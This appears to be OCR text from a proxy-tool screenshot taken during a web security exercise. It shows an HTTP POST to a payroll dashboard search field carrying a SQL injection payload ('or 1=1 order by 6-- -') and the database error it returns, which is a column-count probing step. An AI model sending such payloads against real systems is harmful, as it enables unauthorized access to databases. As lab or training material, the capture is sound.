 Request
Pretty Raw Hex
\n
1 POST /dashboard/dashboard.php HTTP/1.1
2 Host: 94.237.55.128:50137
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png
,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 35
9 Origin: http://94.237.55.128:50137
0 Connection: keep-alive
1 Referer: http://94.237.55.128:50137/dashboard/dashboard.php
2 Cookie: PHPSESSID=nbt1re42pdm71kmcjg123u4uqt
3 Upgrade-Insecure-Requests: 1
4 Priority: u=0, i
5
6 search=james'+or+1=1+order+by+6--+-
Response
Pretty Raw Hex Render
\n
Payroll
Information
SEARCH
Unknown column '6' in 'order clause'
Name Month Amount Tax